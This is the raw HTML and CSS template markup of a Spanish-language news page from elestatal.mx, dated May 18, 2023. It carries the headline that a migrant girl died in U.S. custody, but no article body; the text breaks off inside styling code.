<style scoped>.tdi_76{vertical-align:baseline}.tdi_76 .vc_column-inner>.wpb_wrapper,.tdi_76 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_76 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_76 .vc_column-inner,.tdi_76 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_76{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_77 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77"  style=" z-index: 999;">
<style>.tdi_77{display:inline-block}.tdi_77 .tdb-menu>li{margin-right:0px}.tdi_77 .tdb-menu>li:last-child{margin-right:0}.tdi_77 .tdb-menu-items-dropdown{margin-left:0px}.tdi_77 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_77 .tdb-menu>li>a,.tdi_77 .td-subcat-more{padding:0 15px;color:#ffffff}.tdi_77 .tdb-menu>li .tdb-menu-sep,.tdi_77 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_77 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_77 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_77 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_77 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_77 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_77 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_77 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_77 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_77 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_77 .tdb-menu>li>a,.tdi_77 .td-subcat-more,.tdi_77 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_77 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_77 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_77 .tdb-menu .tdb-normal-menu ul,.tdi_77 .td-pulldown-filter-list,.tdi_77 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,0.12)}.tdi_77 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_77 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_77:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_77 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_77 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_77 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_77 .tdb-menu>li>a,.tdi_77 .td-subcat-more{padding:0 10px}.tdi_77 .tdb-menu>li>a,.tdi_77 .td-subcat-more,.tdi_77 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdb-menu>li>a,.tdi_77 .td-subcat-more{padding:0 6px}.tdi_77 .tdb-menu>li>a,.tdi_77 .td-subcat-more,.tdi_77 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_77 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_77 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_77 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_77 .tdb-menu>li.current-menu-item>a,.tdi_77 .tdb-menu>li.current-menu-ancestor>a,.tdi_77 .tdb-menu>li.current-category-ancestor>a,.tdi_77 .tdb-menu>li.current-page-ancestor>a,.tdi_77 .tdb-menu>li:hover>a,.tdi_77 .tdb-menu>li.tdb-hover>a,.tdi_77 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#d4af37}.tdi_77 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_77 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_77 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_77 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_77 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_77 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_77 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_77 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_77 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_77 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_77 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_77 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_77 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#d4af37}.tdi_77 .tdb-menu>li>a:after,.tdi_77 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_77 .tdb-menu>li.current-menu-item>a:after,.tdi_77 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_77 .tdb-menu>li.current-category-ancestor>a:after,.tdi_77 .tdb-menu>li.current-page-ancestor>a:after,.tdi_77 .tdb-menu>li:hover>a:after,.tdi_77 .tdb-menu>li.tdb-hover>a:after,.tdi_77 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_77 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-inicio-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-83411"><a href="https://elestatal.mx/category/estatales"><div class="tdb-menu-item-text">Estatal</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-83412"><a href="https://elestatal.mx/category/municipios"><div class="tdb-menu-item-text">Municipios</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-83409"><a href="https://elestatal.mx/category/nacional"><div class="tdb-menu-item-text">Nacional</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-83410"><a href="https://elestatal.mx/category/internacional"><div class="tdb-menu-item-text">Internacional</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-83414"><a href="https://elestatal.mx/category/espectaculos"><div class="tdb-menu-item-text">Espectáculos</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-83415"><a href="https://elestatal.mx/category/deportes"><div class="tdb-menu-item-text">Deportes</div></a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="76582" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-83382"
                    class="post-83382 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_80" class="tdc-zone"><div class="tdc_zone tdi_81  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_81{min-height:0}.tdi_81{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_81{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_80_rand_style td-element-style" ><style>.tdi_80_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_82" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_83  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_83,.tdi_83 .tdc-columns{min-height:0}#tdi_82.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_82.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_83,.tdi_83 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_83 .tdc-columns{width:100%}.tdi_83:before,.tdi_83:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_83{margin-left:-15px;margin-right:-15px}.tdi_83 .tdc-row-video-background-error,.tdi_83>.vc_column,.tdi_83>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_83{margin-left:-10px;margin-right:-10px}.tdi_83 .tdc-row-video-background-error,.tdi_83>.vc_column,.tdi_83>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_83,.tdi_83 .tdc-columns{flex-direction:column}}.tdi_83{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_83 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_83{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83{padding-right:0px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_83{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_82_rand_style td-element-style" ><style>.tdi_82_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85>.wpb_wrapper,.tdi_85>.wpb_wrapper>.tdc-elements{display:block}.tdi_85>.wpb_wrapper>.tdc-elements{width:100%}.tdi_85>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_85>.wpb_wrapper{width:auto;height:auto}.tdi_85{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_85{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_85{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_86 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-right:-40px!important;margin-bottom:40px!important;margin-left:-84px!important}@media (max-width:767px){.tdi_86{margin-right:-20px!important;margin-bottom:30px!important;margin-left:-20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_86{margin-right:0px!important;margin-left:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-right:0px!important;margin-bottom:30px!important;margin-left:-10px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_86 .td-audio-player{font-size:12px}.tdi_86 .tdb-caption-text{margin:6px 0 0}.tdi_86:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="1018" 
                                        height="672" 
                                        class="entry-thumb" 
                                        src="https://elestatal.mx/wp-content/uploads/2023/05/guardia-fronteriza.png" srcset="https://elestatal.mx/wp-content/uploads/2023/05/guardia-fronteriza.png 1018w, https://elestatal.mx/wp-content/uploads/2023/05/guardia-fronteriza-150x99.png 150w, https://elestatal.mx/wp-content/uploads/2023/05/guardia-fronteriza-300x198.png 300w, https://elestatal.mx/wp-content/uploads/2023/05/guardia-fronteriza-768x507.png 768w, https://elestatal.mx/wp-content/uploads/2023/05/guardia-fronteriza-696x459.png 696w, https://elestatal.mx/wp-content/uploads/2023/05/guardia-fronteriza-636x420.png 636w" sizes="(max-width: 1018px) 100vw, 1018px" 
                                        alt="" 
                                        title="guardia-fronteriza"
                                    />
                                    </div></div><div class="vc_row_inner tdi_88  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_88{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_88,.tdi_88 .tdc-inner-columns{display:block}.tdi_88 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_90  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90 .vc_column-inner>.wpb_wrapper,.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_90 .vc_column-inner,.tdi_90 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_90 .vc_column-inner>.wpb_wrapper,.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_91 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_91" >
<style>.tdi_91{margin-bottom:0px!important;margin-left:-6px!important;padding-top:1px!important;border-color:#d4af37!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_91{margin-left:-4px!important}}@media (max-width:767px){.tdi_91{margin-left:0px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_91 .tdb-entry-category{padding:0px;margin:0 6px;color:#d4af37!important;font-family:var(--global-font-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_91 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_91 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_91 .tdb-entry-category:hover{color:#d4af37!important}.tdi_91 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_91 .tdb-cat-sep-svg svg,.tdi_91 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_91 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_91{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_91 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_91 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_91 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://elestatal.mx/category/destacadas" ><span class="tdb-cat-bg"></span>Destacadas</a><i class="tdb-cat-sep td-icon-vertical-line"></i><a class="tdb-entry-category" href="https://elestatal.mx/category/internacional" ><span class="tdb-cat-bg"></span>Internacional</a><i class="tdb-cat-sep td-icon-vertical-line"></i></div></div><div class="td_block_wrap tdb_single_reading_time tdi_92 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-bottom:0px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_92{padding-left:8px!important}}@media (max-width:767px){.tdi_92{padding-top:12px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_92{padding-left:10px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_92 .tdb-add-text{margin-left:5px;color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_92 i{font-size:16px}.tdi_92 .tdb-views-icon{margin-right:10px;position:relative;top:-1px}.tdi_92{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_92 svg,.tdi_92 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_92{font-size:13px!important}.tdi_92 .tdb-add-text{font-size:13px!important}}@media (max-width:767px){.tdi_92 i{font-size:14px}.tdi_92 .tdb-views-icon{margin-right:6px;position:relative;top:-2px}.tdi_92{font-size:14px!important}.tdi_92 .tdb-add-text{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-fa tdc-font-fa-clock-o"></i><span class="reading-time-number">1</span><span class="tdb-minute-text"> min.</span><span class="tdb-add-text">lectura</span></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_93 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_93{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_93 .tdb-title-text{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_93 .tdb-title-line:after{height:2px;bottom:40%}.tdi_93 .tdb-title-line{height:50px}.td-theme-wrap .tdi_93{text-align:left}.tdi_93 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_93 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_93 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Niña migrante murió bajo custodia de autoridad de EE.UU.</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_95  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_95{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_95,.tdi_95 .tdc-inner-columns{display:block}.tdi_95 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_95{margin-left:-0px;margin-right:-0px}.tdi_95>.vc_column_inner,.tdi_95>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_95{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}.tdi_95 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_95{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:20px!important;padding-top:0px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97 .vc_column-inner>.wpb_wrapper,.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_97 .vc_column-inner,.tdi_97 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_97 .vc_column-inner>.wpb_wrapper,.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_98 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_98" >
<style>.tdi_98{margin-bottom:0px!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media(min-width:1141px){.tdi_98{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_98{margin-top:10px!important;margin-right:0px!important;margin-bottom:10px!important;margin-left:0px!important;padding-top:10px!important;padding-right:0px!important;padding-bottom:10px!important;padding-left:0px!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0px 1px 0px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_98 svg{width:14px}.tdi_98 .tdb-date-icon{margin-right:5px}.tdi_98{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_98 svg,.tdi_98 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_98{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-05-18T15:03:33-05:00">mayo 18, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_99  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-bottom:0px!important;margin-left:auto!important;padding-top:6px!important}@media(min-width:1141px){.tdi_99{display:inline-block!important}}@media (max-width:767px){.tdi_99{margin-bottom:0px!important;margin-left:0px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_99 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_99 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_99 .td-social-expand-tabs{border-radius:0px}.tdi_99 .td-ps-notext .td-social-network .td-social-but-icon,.tdi_99 .td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_99 .td-post-sharing-visible{align-items:flex-start}.tdi_99 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_99 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_99 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_99 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_99 .td-ps-bg .td-social-network div,.tdi_99 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_99 .td-ps-dark-bg .td-social-network div{background-color:var(--base-color-1)}.tdi_99 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--base-color-1)}.tdi_99 .td-ps-border-colored .td-social-but-text{border-color:var(--base-color-1)}</style><div id="tdi_99" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print 